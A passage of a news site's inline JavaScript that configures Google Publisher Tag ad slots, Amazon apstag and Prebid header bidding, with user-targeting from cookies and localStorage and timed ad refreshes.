                            for (var b = c[d];
                                " " === b.charAt(0);) b = b.substring(1, b.length);
                            if (0 === b.indexOf(a)) return b.substring(a.length, b.length)
                        }
                        return null
                    }("_ttqprofiles") || "{}"),
                    a;
                for (a in c) e.pubads().setTargeting(a, c[a])
            } catch (f) {
                e.pubads().setTargeting("err", c[a])
            }
        })(googletag);

        googletag.pubads().setTargeting("urldata", window.location.pathname.split(/\/|=|,|-|\.|\&/));
        googletag.pubads().setTargeting("tagsofpage", document.querySelector('meta[name="keywords"]') ? document.querySelector('meta[name="keywords"]').content.toLowerCase().replace(/\s?(,?)\s?/g, '$1').split(',') : []);
        // googletag.pubads().setTargeting("contentID", window.location.href.match(/\d{7}/)?window.location.href.match(/\d{7}/)[0]:[] );

        // publicidade que já estava no código
        // slotdfpofp['dhtml'] = googletag.defineOutOfPageSlot(diretoriodfp + '/dhtml', 'dhtml').
        // setTargeting('formato', 'dhtml').
        // addService(googletag.pubads());

        // slotdfpofp['playervideo'] = googletag.defineOutOfPageSlot('/6887/portal-correioweb/correiobraziliense-com-br/playervideo', 'playervideo').
        // setTargeting('formato','playervideo').
        // addService(googletag.pubads());

        slotdfpofp['native-ads-1'] = googletag.defineOutOfPageSlot(diretoriodfp + '/native-ads-1', 'native-ads-1').
        setTargeting('formato', 'nativeads').
        addService(googletag.pubads());

        // var mapping = googletag.sizeMapping().
        // addSize([992, 0], [
        //     [728, 90],
        //     [970, 90],
        //     [970, 250],
        //     [980, 250]
        // ]).
        // addSize([748, 0], [
        //     [728, 90]
        // ]).
        // addSize([488, 0], [
        //     [468, 60],
        //     [300, 100]
        // ]).
        // addSize([340, 0], [
        //     [300, 250],
        //     [320, 100],
        //     [300, 100]
        // ]).
        // addSize([0, 0], [
        //     [300, 250],
        //     [320, 100],
        //     [300, 100]
        // ]).build();

        var mapping = googletag.sizeMapping().
        addSize([1367, 0], [
            [1190, 250],
            [990, 100],
            [980, 250],
            [970, 250],
            [970, 90],
            [750, 200]
        ]).
        addSize([1025, 0], [
            // [728, 90],
            [990, 100],
            [980, 250],
            [970, 250],
            [970, 90],
            [750, 200]
        ]).
        addSize([488, 0], [
            [468, 60],
            [320, 100],
            [300, 100]
        ]).
        addSize([340, 0], [
            [320, 100],
            [300, 100],
            [320, 50],
            [300, 50]
        ]).
        addSize([0, 0], [
            [300, 100],
            [300, 50]
        ]).build();

        var mpRet = googletag.sizeMapping().
        addSize([0, 0], [
            [336, 280],
            [300, 250],
            [300, 450]
        ]).
        addSize([767, 0], [
            [336, 280],
            [300, 250]
        ]).build();

        var mappingHalfpage = googletag.sizeMapping().
        addSize([1264, 0], [
            [120, 600],
            [160, 600],
            [300, 600],
            [300, 450]
        ]).
        addSize([992, 0], [
            [300, 250],
            [336, 280]
        ]).
        addSize([0, 0], [
            [300, 250]
        ]).build();

        // var mappingHalfpageAux = googletag.sizeMapping().
        // addSize([1264, 0], [
        //     [300, 600]
        // ]).
        // addSize([992, 0], [
        //     [300, 250]
        // ]).
        // addSize([0, 0], [
        //     [300, 250]
        // ]).build();

        var mappingAncor = googletag.sizeMapping().
        addSize([992, 0], [
            [728, 90],
            [970, 90]
        ]).
        addSize([748, 0], [
            [728, 90],
            [468, 60]
        ]).
        addSize([0, 0], [
            [320, 100],
            [300, 100],
            [320, 50],
            [300, 50]
        ]).build();

        // Interstitial
        slotdfpofp['interstitial'] = googletag.defineOutOfPageSlot(diretoriodfp + '/interstitial', googletag.enums.OutOfPageFormat.INTERSTITIAL).
        setTargeting('formato', 'interstitial').
        addService(googletag.pubads());

        slotdfp['anchorado-footer'] = googletag.defineSlot(diretoriodfp + '/ancorado-footer', [728, 90], 'anchorado-footer').
        setTargeting('formato', 'anchorado-footer').
        setTargeting('refresh_count', '0').
        addService(googletag.pubads());
        slotdfp['anchorado-footer'].defineSizeMapping(mappingAncor);

        // Slots de publicidade na ordem da Home
        slotdfp['rasgado-1'] = googletag.defineSlot(diretoriodfp + '/rasgado-1', [728, 90], 'rasgado-1').
        setTargeting('formato', 'rasgado').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '1').
        addService(googletag.pubads());
        slotdfp['rasgado-1'].defineSizeMapping(mapping);

        slotdfpbtf['retangulo-1'] = googletag.defineSlot(diretoriodfp + '/retangulo-1', [
            [336, 280],
            [300, 250]
        ], 'retangulo-1').
        setTargeting('formato', 'retangulo').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '1').
        addService(googletag.pubads());
        slotdfpbtf['retangulo-1'].defineSizeMapping(mpRet);

        // if (window.innerWidth > 768) {
        //     slotdfpbtf['halfpage-aux1'] = googletag.defineSlot(diretoriodfp + '/halfpage-aux1', [
        //         [300, 600],
        //         [300, 250]
        //     ], 'halfpage-aux1').
        //     setTargeting('formato', 'halfpage').
        //     setTargeting('refresh_count', '0').
        //     setTargeting('pos', '1').
        //     addService(googletag.pubads());
        //     slotdfpbtf['halfpage-aux1'].defineSizeMapping(mappingHalfpageAux);
        // }

        // if (window.innerWidth > 1366 || window.innerWidth <= 768) {
        //     slotdfpbtf['halfpage-aux2'] = googletag.defineSlot(diretoriodfp + '/halfpage-aux2', [
        //         [300, 600],
        //         [300, 250]
        //     ], 'halfpage-aux2').
        //     setTargeting('formato', 'halfpage').
        //     setTargeting('refresh_count', '0').
        //     setTargeting('pos', '2').
        //     addService(googletag.pubads());
        //     slotdfpbtf['halfpage-aux2'].defineSizeMapping(mappingHalfpageAux);
        // }

        if (window.innerWidth < 767) {
            slotdfp['retangulo-mobile'] = googletag.defineSlot(diretoriodfp + '/retangulo-mobile', [
                [336, 280],
                [300, 250]
            ], 'retangulo-mobile').
            setTargeting('formato', 'retangulo').
            setTargeting('refresh_count', '0').
            setTargeting('pos', 'mobile').
            addService(googletag.pubads());
        }


        slotdfpbtf['rasgado-2'] = googletag.defineSlot(diretoriodfp + '/rasgado-2', [728, 90], 'rasgado-2').
        setTargeting('formato', 'rasgado').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '2').
        addService(googletag.pubads());
        slotdfpbtf['rasgado-2'].defineSizeMapping(mapping);

        slotdfpbtf['rasgado-3'] = googletag.defineSlot(diretoriodfp + '/rasgado-3', [728, 90], 'rasgado-3').
        setTargeting('formato', 'rasgado').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '3').
        addService(googletag.pubads());
        slotdfpbtf['rasgado-3'].defineSizeMapping(mapping);

        // halfpage
        slotdfpbtf['halfpage-1'] = googletag.defineSlot(diretoriodfp + '/halfpage-1', [300, 250], 'halfpage-1').
        setTargeting('formato', 'halfpage').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '1').
        addService(googletag.pubads());
        slotdfpbtf['halfpage-1'].defineSizeMapping(mappingHalfpage);

        // // retangulo-cidade-1
        // slotdfpbtf['retangulo-cidade-1'] = googletag.defineSlot(diretoriodfp, [
        //     [300, 250]
        // ], 'retangulo-cidade-1').
        // setTargeting('identificador', 'publicidade-retangulo-cidade-1').
        // setTargeting('refresh', 30).
        // setTargeting('implementado', 'dinamico').
        // setTargeting('pos', [(++indexformats).toString()]).
        // addService(googletag.pubads());

        // // retangulo-cidade-2
        // if (window.innerWidth > 1024) {
        //     slotdfpbtf['retangulo-cidade-2'] = googletag.defineSlot(diretoriodfp, [
        //         [300, 250]
        //     ], 'retangulo-cidade-2').
        //     setTargeting('identificador', 'publicidade-retangulo-cidade-2').
        //     setTargeting('refresh', 30).
        //     setTargeting('implementado', 'dinamico').
        //     setTargeting('pos', [(++indexformats).toString()]).
        //     addService(googletag.pubads());
        // }

        slotdfpbtf['rasgado-4'] = googletag.defineSlot(diretoriodfp + '/rasgado-4', [728, 90], 'rasgado-4').
        setTargeting('formato', 'rasgado').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '4').
        addService(googletag.pubads());
        slotdfpbtf['rasgado-4'].defineSizeMapping(mapping);


        slotdfpbtf['retangulo-2'] = googletag.defineSlot(diretoriodfp + '/retangulo-2', [
            [336, 280],
            [300, 250]
        ], 'retangulo-2').
        setTargeting('formato', 'retangulo').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '2').
        addService(googletag.pubads());
        slotdfpbtf['retangulo-2'].defineSizeMapping(mpRet);

        slotdfpbtf['retangulo-3'] = googletag.defineSlot(diretoriodfp + '/retangulo-3', [
            [336, 280],
            [300, 250]
        ], 'retangulo-3').
        setTargeting('formato', 'retangulo').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '3').
        addService(googletag.pubads());
        slotdfpbtf['retangulo-3'].defineSizeMapping(mpRet);

        slotdfpbtf['rasgado-5'] = googletag.defineSlot(diretoriodfp + '/rasgado-5', [728, 90], 'rasgado-5').
        setTargeting('formato', 'rasgado').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '5').
        addService(googletag.pubads());
        slotdfpbtf['rasgado-5'].defineSizeMapping(mapping);

        slotdfpbtf['rasgado-6'] = googletag.defineSlot(diretoriodfp + '/rasgado-6', [728, 90], 'rasgado-6').
        setTargeting('formato', 'rasgado').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '6').
        addService(googletag.pubads());
        slotdfpbtf['rasgado-6'].defineSizeMapping(mapping);

        slotdfpbtf['rasgado-7'] = googletag.defineSlot(diretoriodfp + '/rasgado-7', [728, 90], 'rasgado-7').
        setTargeting('formato', 'rasgado').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '7').
        addService(googletag.pubads());
        slotdfpbtf['rasgado-7'].defineSizeMapping(mapping);

        slotdfpbtf['rasgado-8'] = googletag.defineSlot(diretoriodfp + '/rasgado-8', [728, 90], 'rasgado-8').
        setTargeting('formato', 'rasgado').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '8').
        addService(googletag.pubads());
        slotdfpbtf['rasgado-8'].defineSizeMapping(mapping);

        slotdfpbtf['rasgado-9'] = googletag.defineSlot(diretoriodfp + '/rasgado-9', [728, 90], 'rasgado-9').
        setTargeting('formato', 'rasgado').
        setTargeting('refresh_count', '0').
        setTargeting('pos', '9').
        addService(googletag.pubads());
        slotdfpbtf['rasgado-9'].defineSizeMapping(mapping);

        googletag.pubads().enableSingleRequest();

        // googletag.pubads().collapseEmptyDivs();

        googletag.pubads().enableAsyncRendering();
        // googletag.pubads().disableInitialLoad();

        googletag.pubads().setCentering(true);

        // Tag navegg DFP
        (function(w) {
            try {
                var name, col, persona = JSON.parse(window.localStorage.getItem("nvgpersona89454"));
                for (col in persona) {
                    name = "nvg_" + col;
                    name = name.substring(0, 10);
                    if (typeof(googletag) == "object")
                        googletag.pubads().setTargeting(name, persona[col]);
                    if (typeof(GA_googleAddAttr) == "function")
                        GA_googleAddAttr(name, persona[col]);
                }
            } catch (e) {}
        })(window);

        setup_GAM_DAID();

        googletag.enableServices();

        googletag.pubads().enableLazyLoad({
            fetchMarginPercent: 200,
            renderMarginPercent: 100,
            mobileScaling: 2.5
        });


        // googletag.pubads().addEventListener('slotRenderEnded', function(event) {
        //     try {
        //         var elmid = event.slot.getSlotElementId();
        //         var elmtg = document.getElementById(elmid);
        //         elmtg.dataset.adsCallback && (function(str) {
        //             eval(str)
        //         }).call(this, elmtg.dataset.adsCallback, elmid = elmid, elmtg = elmtg, event = event);
        //     } catch (e) {
        //         console.warn(e);
        //     }
        // });

        var elemonscreen = function(e, n, t) {
            e = document.getElementById(e);
            if (!e) {
                return false
            }
            if (document.hidden == true) {
                return false
            }
            if (e.style.visibilit == 'hidden' || !Boolean(e.offsetParent)) {
                return false
            }
            n = n || 0, t = t || "visible";
            var o = e.getBoundingClientRect(),
                i = Math.max(document.documentElement.clientHeight, window.innerHeight),
                d = o.bottom - n < 0,
                w = o.top - i + n >= 0;
            return "above" === t ? d : "below" === t ? w : !d && !w
        }


        function removeEventListener() {
            document.removeEventListener('scroll', eventScroll);
        }

        function eventScroll() {
            for (let i = 0; i < Object.keys(slotdfpbtf).length; i++) {
                displaySlotLazyLoad(Object.keys(slotdfpbtf)[i]);
            }
        }

        function refreshPrebidorGPT(slotEvent) {
            apstag.fetchBids({
                slots: [slotEvent],
            }, function(bids) {
                apstag.setDisplayBids();
            });
            var unitDeclared = pbjs.unitsAd.filter(function(unit) {
                if (unit != undefined) {
                    return unit.code == slotEvent.getSlotElementId()
                }
            });
            if (unitDeclared.length > 0) {
                refreshSlot(slotEvent, unitDeclared[0]);
            } else {
                googletag.pubads().refresh([slotEvent]);
            }
        }


        function displaySlotLazyLoad(slotId) {
            if (elemonscreen(slotId, -500) && !viewable[slotId]) {
                viewable[slotId] = true;
                refreshPrebidorGPT(slotdfpbtf[slotId]);
            }
        }

        googletag.pubads().addEventListener('impressionViewable', function(event) {
            var slot = event.slot;
            // var refresh = (slot.getSlotElementId() == 'anchorado-footer') ? 20 : 30;
            var refresh = 20;
            if (slot.getTargeting('refresh_count') >= 0 && slot.getTargeting('refresh_count') != undefined) {
                setTimeout(function() {
                    if (elemonscreen(slot.getSlotElementId())) {
                        slot.refresh = slot.refresh || 0;
                        slot.setTargeting('refresh_count', ++slot.refresh);
                        refreshPrebidorGPT(slot);
                    }
                }, refresh * 1000);
            }
        });

        googletag.pubads().addEventListener('slotRenderEnded', function(event) {
            try {
                var elmid = event.slot.getSlotElementId();
                var elmtg = document.getElementById(elmid);
                elmtg.dataset.adsCallback && (function(str) {
                    eval(str)
                }).call(this, elmtg.dataset.adsCallback, elmid = elmid, elmtg = elmtg, event = event);
            } catch (e) {
                console.warn(e);
            }
        });

        googletag.cmd.push(function() {
            googletag.pubads().refresh(Object.values(slotdfpofp));
            document.addEventListener('scroll', eventScroll);
        });

    });
</script>

<script async type="text/javascript">
    //load the apstag.js library
    ! function(a9, a, p, s, t, A, g) {
        if (a[a9]) return;

        function q(c, r) {
            a[a9]._Q.push([c, r])
        }
        a[a9] = {
            init: function() {
                q("i", arguments)
            },
            fetchBids: function() {
                q("f", arguments)
            },
            setDisplayBids: function() {},
            targetingKeys: function() {
                return []
            },
            _Q: []
        };
        A = p.createElement(s);
        A.async = !0;
        A.src = t;
        g = p.getElementsByTagName(s)[0];
        g.parentNode.insertBefore(A, g)
    }("apstag", window, document, "script", "//c.amazon-adsystem.com/aax2/apstag.js");
    //initialize the apstag.js library on the page to allow bidding
    apstag.init({
        pubID: 'e896768a-4818-43b9-8848-9bdc9a567fdb', // Tem que colocar o pubid do correio
        adServer: 'googletag',
        simplerGPT: true
    });
</script>

<script type="text/javascript">
    googletag.cmd.push(function() {
        googletag.pubads().disableInitialLoad();
    });
</script>

<script type="text/javascript">
    var PREBID_TIMEOUT = 1400;
    var FALSAFE_TIMEOUT = 2000;
    var pbjs = pbjs || {};
    pbjs.que = pbjs.que || [];
    pbjs.unitsAd = [
        // {
        //     "bids": [{
        //         "bidder": "teads",
        //         "params": {
        //             "pageId": 139234,
        //             "placementId": 152787
        //         }
        //     }, {
        //         "bidder": 'seedtag',
        //         "params": {
        //             "adUnitId": '30485829',
        //             "publisherId": '9167-8445-01',
        //             "placement": 'inScreen'
        //         }
        //     }, {
        //         "bidder": "appnexus",
        //         "params": {
        //             "placementId": "13393618"
        //         }
        //     }, {
        //         "bidder": "rubicon",
        //         "params": {
        //             "accountId": "16558",
        //             "siteId": "134068",
        //             "sizes": [15],
        //             "zoneId": "633424"
        //         }
        //     }, {
        //         "bidder": "rtbhouse",
        //         "params": {
        //             "publisherId": "03xLMRkAY169L4Bbc7Jr",
        //             "region": "prebid-us"
        //         }
        //     }, {
        //         "bidder": "smartadserver",
        //         "params": {
        //             "siteId": "637746",
        //             "pageId": "1930154",
        //             "formatId": "128687"
        //         }
        //     }],
        //     "code": "ancorado-footer",
        //     "mediaTypes": {
        //         "banner": {
        //             "sizeConfig": [{
        //                 "minViewPort": [992, 0],
        //                 "sizes": [
        //                     [728, 90],
        //                     [970, 90]
        //                 ]
        //             }, {
        //                 "minViewPort": [748, 0],
        //                 "sizes": [
        //                     [468, 60],
        //                     [728, 90]
        //                 ]
        //             }, {
        //                 "minViewPort": [0, 0],
        //                 "sizes": [
        //                     [320, 100],
        //                     [300, 100],
        //                     [320, 50],
        //                     [300, 50]
        //                 ]
        //             }]
        //         }
        //     }
        // },
        {
            "bids": [{
                    "bidder": "teads",
                    "params": {
                        "pageId": 139234,
                        "placementId": 152787
                    }
                }, {
                    "bidder": 'seedtag',
                    "params": {
                        "adUnitId": '30485830',
                        "publisherId": '9167-8445-01',
                        "placement": 'inBanner'
                    }
                },
                {
                    "bidder": "rtbhouse",
                    "params": {
                        "publisherId": "03xLMRkAY169L4Bbc7Jr",
                        "region": "prebid-us"
                    }
                },
                {
                    "bidder": "smartadserver",
                    "params": {
                        "siteId": "637746",
                        "pageId": "1930152",
                        "formatId": "128689"
                    }
                },
                {
                    "bidder": "equativ",
                    "params": {
                        "networkId": 5352
                    }
                }
            ],
            "code": "rasgado-1",
            "mediaTypes": {
                "banner": {
                    "sizeConfig": [{
                        "minViewPort": [992, 0],
                        "sizes": [
                            [728, 90],
                            [970, 90],
                            [970, 250],
                            [980, 250],
                            [930, 180],
                            [980, 240]
                        ]
                    }, {
                        "minViewPort": [748, 0],
                        "sizes": [
                            [728, 90]
                        ]
                    }, {
                        "minViewPort": [488, 0],
                        "sizes": [
                            [468, 60],
                            [300, 100],
                            [320, 160]
                        ]
                    }, {
                        "minViewPort": [320, 0],
                        "sizes": [
                            [320, 100],
                            [300, 100]
                        ]
                    }, {
                        "minViewPort": [0, 0],
                        "sizes": [
                            [300, 100]
                        ]
                    }]
                },
            },
        }, {
            "bids": [{
                    "bidder": "teads",
                    "params": {
                        "pageId": 139234,
                        "placementId": 152787
                    }
                }, {
                    "bidder": 'seedtag',
                    "params": {
                        "adUnitId": '30485832',
                        "publisherId": '9167-8445-01',
                        "placement": 'inBanner'
                    }
                },
                {
                    "bidder": "rtbhouse",
                    "params": {
                        "publisherId": "03xLMRkAY169L4Bbc7Jr",
                        "region": "prebid-us"
                    }
                },
                {
                    "bidder": "smartadserver",
                    "params": {
                        "siteId": "637746",
                        "pageId": "1930152",
                        "formatId": "128690"
                    }
                },
                {
                    "bidder": "equativ",
                    "params": {
                        "networkId": 5352
                    }
                }
            ],
            "code": "rasgado-2",
            "mediaTypes": {
                "banner": {
                    "sizeConfig": [{
                        "minViewPort": [992, 0],
                        "sizes": [
                            [728, 90],
                            [970, 90],
                            [970, 250],
                            [980, 250],
                            [930, 180],
                            [980, 240]
                        ]
                    }, {
                        "minViewPort": [748, 0],
                        "sizes": [
                            [728, 90]
                        ]
                    }, {
                        "minViewPort": [488, 0],
                        "sizes": [
                            [468, 60],
                            [300, 100],
                            [320, 160]
                        ]
                    }, {
                        "minViewPort": [320, 0],
                        "sizes": [
                            [320, 100],
                            [300, 100]
                        ]
                    }, {
                        "minViewPort": [0, 0],
                        "sizes": [
                            [300, 100]
                        ]
                    }]
                },
            },
        }, {
            "bids": [{
                    "bidder": "teads",
                    "params": {
                        "pageId": 139234,
                        "placementId": 152787
                    }
                }, {
                    "bidder": 'seedtag',
                    "params": {
                        "adUnitId": '30485833',
                        "publisherId": '9167-8445-01',
                        "placement": 'inBanner'
                    }
                },
                {
                    "bidder": "appnexus",
                    "params": {
                        "placementId": "13393618"
                    }
                },
                {
                    "bidder": "rubicon",
                    "params": {
                        "accountId": "16558",
                        "siteId": "134068",
                        "sizes": [15],
                        "zoneId": "633424"
                    }
                },
                {
                    "bidder": "rtbhouse",
                    "params": {
                        "publisherId": "03xLMRkAY169L4Bbc7Jr",
                        "region": "prebid-us"
                    }
                },
                {
                    "bidder": "smartadserver",
                    "params": {
                        "siteId": "637746",
                        "pageId": "1930152",
                        "formatId": "128688"
                    }
                },
                {
                    "bidder": "equativ",
                    "params": {
                        "networkId": 5352
                    }
                }
            ],
            "code": "halfpage-1",
            "mediaTypes": {
                "banner": {
                    "sizes": [
                        [300, 600],
                        [336, 280],
                        [300, 250],
                        [320, 480]
                    ]
                }
            }
        }, {
            "bids": [{
                    "bidder": "teads",
                    "params": {
                        "pageId": 139234,
                        "placementId": 152787
                    }
                }, {
                    "bidder": 'seedtag',
                    "params": {
                        "adUnitId": '30485833',
                        "publisherId": '9167-8445-01',
                        "placement": 'inBanner'
                    }
                },
                {
                    "bidder": "rtbhouse",
                    "params": {
                        "publisherId": "03xLMRkAY169L4Bbc7Jr",
                        "region": "prebid-us"
                    }
                },
                {
                    "bidder": "equativ",
                    "params": {
                        "networkId": 5352
                    }
                }
            ],
            "code": "rasgado-3",
            "mediaTypes": {
                "banner": {
                    "sizeConfig": [{
                        "minViewPort": [992, 0],
                        "sizes": [
                            [728, 90],
                            [970, 90],
                            [970, 250],
                            [980, 250],
                            [930, 180],
                            [980, 240]
                        ]
                    }, {
                        "minViewPort": [748, 0],
                        "sizes": [
                            [728, 90]
                        ]
                    }, {
                        "minViewPort": [488, 0],
                        "sizes": [
                            [468, 60],
                            [300, 100],
                            [320, 160]
                        ]
                    }, {
                        "minViewPort": [320, 0],
                        "sizes": [
                            [320, 100],
                            [300, 100]
                        ]
                    }, {
                        "minViewPort": [0, 0],
                        "sizes": [
                            [300, 100]
                        ]
                    }]
                },
            },
        }, {
            "bids": [{
                    "bidder": "teads",
                    "params": {
                        "pageId": 139234,
                        "placementId": 152787
                    }
                }, {
                    "bidder": 'seedtag',
                    "params": {
                        "adUnitId": '30485833',
                        "publisherId": '9167-8445-01',
                        "placement": 'inBanner'
                    }
                },
                {
                    "bidder": "rtbhouse",
                    "params": {
                        "publisherId": "03xLMRkAY169L4Bbc7Jr",
                        "region": "prebid-us"
                    }
                },
                {
                    "bidder": "equativ",
                    "params": {
                        "networkId": 5352
                    }
                }
            ],
            "code": "rasgado-4",
            "mediaTypes": {
                "banner": {
                    "sizeConfig": [{
                        "minViewPort": [992, 0],
                        "sizes": [
                            [728, 90],
                            [970, 90],
                            [970, 250],
                            [980, 250],
                            [930, 180],
                            [980, 240]
                        ]
                    }, {
                        "minViewPort": [748, 0],
                        "sizes": [
                            [728, 90]
                        ]
                    }, {
                        "minViewPort": [488, 0],
                        "sizes": [
                            [468, 60],
                            [300, 100],
                            [320, 160]
                        ]
                    }, {
                        "minViewPort": [320, 0],
                        "sizes": [
                            [320, 100],
                            [300, 100]
                        ]
                    }, {
                        "minViewPort": [0, 0],
                        "sizes": [
                            [300, 100]
                        ]
                    }]
                },
            },
        }, {
            "bids": [{
                    "bidder": "teads",
                    "params": {
                        "pageId": 139234,
                        "placementId": 152787
                    }
                }, {
                    "bidder": 'seedtag',
                    "params": {
                        "adUnitId": '30485833',
                        "publisherId": '9167-8445-01',
                        "placement": 'inBanner'
                    }
                },
                {
                    "bidder": "rtbhouse",
                    "params": {
                        "publisherId": "03xLMRkAY169L4Bbc7Jr",
                        "region": "prebid-us"
                    }
                },
                {
                    "bidder": "equativ",
                    "params": {
                        "networkId": 5352
                    }
                }
            ],
            "code": "rasgado-5",
            "mediaTypes": {
                "banner": {
                    "sizeConfig": [{
                        "minViewPort": [992, 0],
                        "sizes": [
                            [728, 90],
                            [970, 90],
                            [970, 250],
                            [980, 250],
                            [930, 180],
                            [980, 240]
                        ]
                    }, {
                        "minViewPort": [748, 0],
                        "sizes": [
                            [728, 90]
                        ]
                    }, {
                        "minViewPort": [488, 0],
                        "sizes": [
                            [468, 60],
                            [300, 100],
                            [320, 160]
                        ]
                    }, {
                        "minViewPort": [320, 0],
                        "sizes": [
                            [320, 100],
                            [300, 100]
                        ]
                    }, {
                        "minViewPort": [0, 0],
                        "sizes": [
                            [300, 100]
                        ]
                    }]
                },
            },
        }, {
            "bids": [{
                    "bidder": "teads",
                    "params": {
                        "pageId": 139234,
                        "placementId": 152787
                    }
                }, {
                    "bidder": 'seedtag',
                    "params": {
                        "adUnitId": '30485833',
                        "publisherId": '9167-8445-01',
                        "placement": 'inBanner'
                    }
                },
                {
                    "bidder": "rtbhouse",
                    "params": {
                        "publisherId": "03xLMRkAY169L4Bbc7Jr",
                        "region": "prebid-us"
                    }
                },
                {
                    "bidder": "equativ",
                    "params": {
                        "networkId": 5352
                    }
                }
            ],
            "code": "rasgado-6",
            "mediaTypes": {
                "banner": {
                    "sizeConfig": [{
                        "minViewPort": [992, 0],
                        "sizes": [
                            [728, 90],
                            [970, 90],
                            [970, 250],
                            [980, 250],
                            [930, 180],
                            [980, 240]
                        ]
                    }, {
                        "minViewPort": [748, 0],
                        "sizes": [
                            [728, 90]
                        ]
                    }, {
                        "minViewPort": [488, 0],
                        "sizes": [
                            [468, 60],
                            [300, 100],
                            [320, 160]
                        ]
                    }, {
                        "minViewPort": [320, 0],
                        "sizes": [
                            [320, 100],
                            [300, 100]
                        ]
                    }, {
                        "minViewPort": [0, 0],
                        "sizes": [
                            [300, 100]
                        ]
                    }]
                },
            },
        }, {
            "bids": [{
                    "bidder": "teads",
                    "params": {
                        "pageId": 139234,
                        "placementId": 152787
                    }
                }, {
                    "bidder": 'seedtag',
                    "params": {
                        "adUnitId": '30485831',
                        "publisherId": '9167-8445-01',
                        "placement": 'inBanner'
                    }
                },
                {
                    "bidder": "rtbhouse",
                    "params": {
                        "publisherId": "03xLMRkAY169L4Bbc7Jr",
                        "region": "prebid-us"
                    }
                },
                {
                    "bidder": "smartadserver",
                    "params": {
                        "siteId": "637746",
                        "pageId": "1930152",
                        "formatId": "128691"
                    }
                },
                {
                    "bidder": "equativ",
                    "params": {
                        "networkId": 5352
                    }
                }
            ],
            "code": "retangulo-1",
            "mediaTypes": {
                "banner": {
                    "sizes": [
                        [336, 280],
                        [300, 240],
                        [300, 300],
                        [320, 250],
                        [320, 320]
                    ]
                }
            }
        }, {
            "bids": [{
                    "bidder": "teads",
                    "params": {
                        "pageId": 139234,
                        "placementId": 152787
                    }
                }, {
                    "bidder": 'seedtag',
                    "params": {
                        "adUnitId": '30485833',
                        "publisherId": '9167-8445-01',
                        "placement": 'inBanner'
                    }
                },
                {
                    "bidder": "rtbhouse",
                    "params": {
                        "publisherId": "03xLMRkAY169L4Bbc7Jr",
                        "region": "prebid-us"
                    }
                },
                {
                    "bidder": "smartadserver",
                    "params": {
                        "siteId": "637746",
                        "pageId": "1930152",
                        "formatId": "128692"
                    }
                },
                {
                    "bidder": "equativ",
                    "params": {
                        "networkId": 5352
                    }
                }
            ],
            "code": "retangulo-2",
            "mediaTypes": {
                "banner": {
                    "sizes": [
                        [336, 280],
                        [300, 240],
                        [300, 300],
                        [320, 250],
                        [320, 320]
                    ]
                }
            }
        }, {
            "bids": [{
                    "bidder": "teads",
                    "params": {
                        "pageId": 139234,
                        "placementId": 152787
                    }
                }, {
                    "bidder": 'seedtag',
                    "params": {
                        "adUnitId": '30485833',
                        "publisherId": '9167-8445-01',
                        "placement": 'inBanner'
                    }
                },
                {
                    "bidder": "rtbhouse",
                    "params": {
                        "publisherId": "03xLMRkAY169L4Bbc7Jr",
                        "region": "prebid-us"
                    }
                },
                {
                    "bidder": "smartadserver",
                    "params": {
                        "siteId": "637746",
                        "pageId": "1930152",
                        "formatId": "128692"
                    }
                },
                {
                    "bidder": "equativ",
                    "params": {
                        "networkId": 5352
                    }
                }
            ],
            "code": "retangulo-3",
            "mediaTypes": {
                "banner": {
                    "sizes": [
                        [336, 280],
                        [300, 240],
                        [300, 300],
                        [320, 250],
                        [320, 320]
                    ]
                }
            }
        }
    ]

    pbjs.bidderSettings = {
        appnexus: {
            bidCpmAdjustment: function(bidCpm, bid) {
                return bidCpm > .01 ? bidCpm - .01 : 0;
            }
        },
        rubicon: {
            bidCpmAdjustment: function(bidCpm, bid) {
                bidCpm = (bidCpm * .85);
                return bidCpm > .01 ? bidCpm - .01 : 0;
            }
        },
        criteo: {
            bidCpmAdjustment: function(bidCpm, bid) {
                return bidCpm > .01 ? bidCpm - .01 : 0;
            }
        },
        smartadserver: {
            bidCpmAdjustment: function(bidCpm, bid) {
                bidCpm = (bidCpm * .80);
                return bidCpm > .01 ? bidCpm - .01 : 0;
            }
        }
    }

    pbjs.que.push(function() {
        pbjs.setConfig({
            bidderSequence: "random",
            priceGranularity: {
                'buckets': [{
                    'min': 0,
                    'max': 50,
                    'increment': 0.01
                }]
            },
            currency: {
                "adServerCurrency": "USD"
            },
            userSync: {
                userIds: [{
                    name: 'naveggId',
                    storage: {
                        name: 'nvggid',
                        type: 'cookie&html5',
                        expires: 8
                    }
                }],
            },
            paapi: {
                enabled: true,
                defaultForSlots: 1,
                gpt: {
                    autoconfig: true
                }
            }
        });
    });

    pbjs.que.push(function() {
        pbjs.addAdUnits(pbjs.unitsAd);
        pbjs.requestBids({
            bidsBackHandler: initAdserver,
            timeout: PREBID_TIMEOUT
        });
    });

    function initAdserver() {
        if (pbjs.initAdserverSet) return;
        pbjs.initAdserverSet = true;
        googletag.cmd.push(function() {
            pbjs.setTargetingForGPTAsync && pbjs.setTargetingForGPTAsync();
            googletag.pubads().refresh(Object.values(slotdfp));
        });
    }

    // in case PBJS doesn't load
    setTimeout(function() {
        initAdserver();
    }, FALSAFE_TIMEOUT);

    var refreshSlot = function(slot, unit) {
        var slotID = [slot.getSlotElementId()];
        pbjs.unitsAd.push(unit);
        pbjs.addAdUnits(unit);
        pbjs.requestBids({
            timeout: PREBID_TIMEOUT,
            adUnitCodes: slotID,
            bidsBackHandler: function() {
                googletag.cmd.push(function() {
                    pbjs.setTargetingForGPTAsync(slotID);
                    googletag.pubads().refresh([slot]);
                })
            }
        });
    }
</script>

<script>
    // Executes a parallel auction with prebid

    function executeParallelAuctionAlongsidePrebid() {

        var FAILSAFE_TIMEOUT = 1600;
        var requestManager = {
            adserverRequestSent: false,
            aps: false,
            prebid: false
        };

        // when both APS and Prebid have returned, initiate ad request
        function biddersBack() {
            console.log('bidderBack')
            if (requestManager.aps && requestManager.prebid) {
                sendAdserverRequest();
            }
            return;
        }

        // sends adserver request
        function sendAdserverRequest() {
